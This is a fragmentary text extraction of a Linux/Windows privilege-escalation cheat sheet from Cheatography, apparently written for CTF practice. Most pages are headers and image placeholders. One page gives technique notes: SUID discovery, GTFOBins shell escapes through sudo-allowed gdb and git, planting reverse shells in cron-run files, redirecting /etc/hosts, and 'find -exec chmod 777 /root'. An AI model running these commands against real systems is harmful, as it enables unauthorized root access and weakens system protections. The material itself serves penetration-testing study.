#### Linux | Windows Privilege Escalation Cheat Sheet by [blacklist\\_](http://www.cheatography.com/blacklist/) via [cheatography.com/121658/cs/22362/](http://www.cheatography.com/blacklist/cheat-sheets/linux-windows-privilege-escalation)





By **blacklist\_** [cheatography.com/blacklist/](http://www.cheatography.com/blacklist/) Not published yet. Last updated 27th February, 2021. Page 1 of 25.

#### Linux | Windows Privilege Escalation Cheat Sheet by [blacklist\\_](http://www.cheatography.com/blacklist/) via [cheatography.com/121658/cs/22362/](http://www.cheatography.com/blacklist/cheat-sheets/linux-windows-privilege-escalation)



#### **Cyber Kill Chain (cont)**



By **blacklist\_**

[cheatography.com/blacklist/](http://www.cheatography.com/blacklist/)

Not published yet. Last updated 27th February, 2021. Page 2 of 25.

#### Linux | Windows Privilege Escalation Cheat Sheet by [blacklist\\_](http://www.cheatography.com/blacklist/) via [cheatography.com/121658/cs/22362/](http://www.cheatography.com/blacklist/cheat-sheets/linux-windows-privilege-escalation)



By **blacklist\_** [cheatography.com/blacklist/](http://www.cheatography.com/blacklist/) Not published yet. Last updated 27th February, 2021. Page 3 of 25.

# Linux | Windows Privilege Escalation Cheat Sheet

by [blacklist\\_](http://www.cheatography.com/blacklist/) via [cheatography.com/121658/cs/22362/](http://www.cheatography.com/blacklist/cheat-sheets/linux-windows-privilege-escalation)



By **blacklist\_** [cheatography.com/blacklist/](http://www.cheatography.com/blacklist/) Not published yet. Last updated 27th February, 2021. Page 4 of 25.

**Cyber Kill Chain (Windows) (cont)**

#### Linux | Windows Privilege Escalation Cheat Sheet by [blacklist\\_](http://www.cheatography.com/blacklist/) via [cheatography.com/121658/cs/22362/](http://www.cheatography.com/blacklist/cheat-sheets/linux-windows-privilege-escalation)



#### **Cyber Kill Chain (Windows) (cont)**



[https://github.com/carlospolop/privilege-escalation-awesome-scripts](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite)suite

<https://book.hacktricks.xyz/windows/active-directory-methodology>





By **blacklist\_** [cheatography.com/blacklist/](http://www.cheatography.com/blacklist/)

Not published yet.

Last updated 27th February, 2021. Page 5 of 25.

#### Linux | Windows Privilege Escalation Cheat Sheet by [blacklist\\_](http://www.cheatography.com/blacklist/) via [cheatography.com/121658/cs/22362/](http://www.cheatography.com/blacklist/cheat-sheets/linux-windows-privilege-escalation)

**Reverse Shell & Exploitation Techniques (cont)** connect to rdp service using rdp client Windows 3389:RDP **/** start Remmina to access then enter ip address then enter username,domain and password A Linux Privilege Escalation  $A A A A$ *4* SUID binary  $\Delta$  find / -perm -u=s -type f 2>/dev/null  $\Delta$  If you want to escalate privilege to another user search files that user owns there might be a cronjob that executes his file and we can place reverse shell  $\Delta$  find / -type d -group <user\_name> 2>/dev/null/  $\frac{1}{2}$ CronJobs  $\Delta$  Trasnfer pspy64 through python server to find cronjobs  $\frac{1}{2}$  Sudo -l  $\frac{1}{2}$  It show you what exact command you are authorized to use **4** Suid binary Automation Script  $\Lambda$  SUID3NUM.py  $\Lambda$  Custom binary can be opened by reversing them using Ghidra Add machine IP to /etc/hosts  $\frac{1}{2}$  echo 10.10.194.183 spookysec.local >> /etc/hosts **Reverse Shell & Exploitation Techniques (cont)** Cron Jobs (time-based job scheduler)  $\frac{1}{2}$  Mostly we try to add our reverse shell into the file and CRON jobs executes the files and we get the reverse shell  $\frac{1}{2}$  We can even try to change etc/hosts if the cron is calling out to that IP we can change it and open a HTTP server on out machine and let him execute the script with our own reverse shell Exploiting sudo -l commands - /var/www/gdb as www-data  $\frac{1}{2}$  escalate privilege to a user thirtytwo then  $\frac{1}{2}$  use GTFO  $\frac{1}{2}$  sudo -u thirtytwo /var/www/gdb -nx ex '!sh' -ex quit Exploiting sudo -l (d4rckh) No paaswd: /usr/bit/git  $\frac{1}{2}$  We have a user who can exec commands on that path hexecute command to escalate  $\frac{1}{2}$  sudo -u d4rckh /usr/bin/git -p help config  $4$  !/bin/sh Escalate privilege via cronjob of a python script <https://blog.razrsec.uk/tryhackme-tartarus/> **Exploiting** SUID  $\frac{1}{2}$  Find command which have SUID bit set which means we can run find as root user. Using -exec flag as shown above. Let's try out by changing the permission of root directory.  $\frac{1}{2}$  \$ find . -exec chmod 777 /root \;



By **blacklist\_**

[cheatography.com/blacklist/](http://www.cheatography.com/blacklist/)

Not published yet. Last updated 27th February, 2021. Page 6 of 25.

#### Linux | Windows Privilege Escalation Cheat Sheet by [blacklist\\_](http://www.cheatography.com/blacklist/) via [cheatography.com/121658/cs/22362/](http://www.cheatography.com/blacklist/cheat-sheets/linux-windows-privilege-escalation)



[http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat](http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet)sheet







By **blacklist\_**

[cheatography.com/blacklist/](http://www.cheatography.com/blacklist/)

Not published yet. Last updated 27th February, 2021. Page 7 of 25.

### Linux | Windows Privilege Escalation Cheat Sheet

by [blacklist\\_](http://www.cheatography.com/blacklist/) via [cheatography.com/121658/cs/22362/](http://www.cheatography.com/blacklist/cheat-sheets/linux-windows-privilege-escalation)







By **blacklist\_**

[cheatography.com/blacklist/](http://www.cheatography.com/blacklist/)

Not published yet. Last updated 27th February, 2021. Page 8 of 25.

